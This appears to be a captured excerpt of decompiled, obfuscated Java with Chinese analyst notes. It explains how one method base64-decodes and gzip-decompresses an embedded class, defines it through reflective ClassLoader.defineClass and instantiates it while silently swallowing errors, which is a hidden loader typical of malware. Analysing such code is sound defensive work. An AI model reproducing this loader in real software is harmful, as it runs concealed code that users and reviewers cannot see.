 // $FF: synthetic method
private Object a1(char var1, int var2, short var3, Object var4) { 1 个用法
long var5 = (long)var1 << 48 | (long)var2 << 32 >>> 16 | (long)var3 << 48 >>> 48; // 76843675328995
long var10001 = var5 ^ 111417208533517L; // 35969694323694
int var7 = (int)((var5 ^ 111417208533517L) >>> 56); // 0
int var8 = (int)(var10001 << 8 >>> 32); // 2143960
int var9 = (int)(var10001 << 40 >>> 40); // 14308334
Object var10 = null;
ClassLoader var11 = Thread.currentThread().getContextClassLoader();
if (var11 == null) {
var11 = var4.getClass().getClassLoader();
}
try {
var10 = var11.loadClass(this.c()).newInstance();
} catch (Exception var17) {
a5是base64解码，a6是gzip解压，重点是this.b()，是返回一个base64编码的class
try {
byte[] var13 = a6(a5((byte)var7, var8, this.b(), var9));
// defineClass
Method var14 = ClassLoader.class.getDeclaredMethod(aaa(1879543800 - 17749, 1879543800 - 12534, (int)var5), byte[].class, Integer.TYPE, Integer.TYPE);
var14.setAccessible(true);
Class var15 = (Class)var14.invoke(var11, ...args: var13, 0, var13.length);
加载这个类
var10 = var15.newInstance();
} catch (Throwable var16) {
}
}